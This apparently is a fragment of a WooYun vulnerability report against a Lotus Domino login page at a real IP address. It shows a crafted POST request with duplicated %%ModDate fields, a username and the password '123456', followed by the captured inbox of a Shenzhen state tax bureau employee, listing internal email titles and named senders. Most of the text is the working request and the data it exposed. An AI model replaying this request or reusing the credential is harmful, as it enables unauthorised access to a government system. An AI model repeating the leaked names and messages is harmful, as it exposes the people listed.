 Load URL
58.251.74.48/names.nsf?Login
Split URL
Execute
Enable Post data Enable Referrer
Post data
%25%25ModDate=0000000000000000&%25%25ModDate=0871326800000070&username=liul&password=123456&password-0=%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1&
RedirectTo=%2FProduce%2FLoginLog.nsf%2FLoginRecord%3FOpenAgent%26rto%3D%2FProduce%2FDigiFlowMobile.nsf%2Fmainform%3Fopenform&PublicAccess=1&ReasonType=0
刘力的消息数据库 首页
消息标题 消息产生时间 业务模块 发送人
福田国税信息第15期 2016-02-19 17:04:46 公务邮件 罗淑琴
关于开展2015届新录用公务员优秀职业生涯规划书评选活动的通知 2016-02-19 17:02:35 公务邮件 罗淑琴
2016年1月份全系统媒体报道情况通报 2016-02-19 16:16:27 公务邮件 陈建平
请阅：2016年1月深圳市国家税务局大事记(20161041) 2016-02-19 09:15:33 公务邮件 陈捷
福田区局深化巡视整改和全面自查自纠学习专栏（第一期） 2016-02-19 08:43:13 公务邮件 何最平
关于切实提高舆情敏感性和强化上班工作纪律的通知 2016-02-18 18:10:20 公务邮件 胡勇辉
福田国税信息第14期 2016-02-18 18:05:20 公务邮件 胡勇辉
公职律师专栏《律师视野》第十一期——猴年新春税务法规新政策 2016-02-18 15:35:06 公务邮件 罗淑琴
关于节后严格遵守纪律要求的工作提醒 2016-02-18 14:05:10 公务邮件 何最平
关于征求区局绩效考评指标4.0版及相关制度意见的紧急通知 2016-02-18 09:43:27 公务邮件 罗淑琴
www.wooyun.org